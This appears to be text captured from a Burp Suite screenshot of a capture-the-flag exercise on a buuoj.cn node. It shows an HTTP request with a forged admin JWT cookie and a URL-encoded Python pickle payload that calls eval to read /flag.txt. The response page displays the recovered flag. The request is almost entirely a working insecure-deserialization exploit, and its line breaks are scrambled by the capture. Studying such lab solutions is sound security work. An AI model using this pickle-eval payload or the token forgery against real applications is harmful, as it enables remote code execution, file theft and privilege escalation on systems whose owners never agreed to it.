 Request
Raw Params Headers Hex
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Origin: http://d505f475-6e21-469f-8dc3-ebb13018b4fa.node3.buuoj.cn
Connection: keep-alive
Referer:
http://d505f475-6e21-469f-8dc3-ebb13018b4fa.node3.buuoj.cn/b1g_m4
mber
Cookie:
_xsrf=2|1da4255c|c34e366797866937d922360e11d94ebc|1582188896;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWlu
In0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Upgrade-Insecure-Requests: 1
_xsrf=2%7C017eabb3%7Cdf94b8888b5ce7d8c5f8b8e10d03c053%7C1582
188896&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%2
7/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3
%0A.
Response
Raw Headers Hex HTML Render
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui
segment">flag{85c9bcee-b24a-447f-aafc-188009e63ca9}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|7895fcaf|a67fef94f2b7b0c4bc13effd74e8974f|1582188896"/>
<input hidden="hidden" type="text" class="f-m ui segment"
name="become" placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button
">一键成为大会员</button>
</div>
</form>
</div>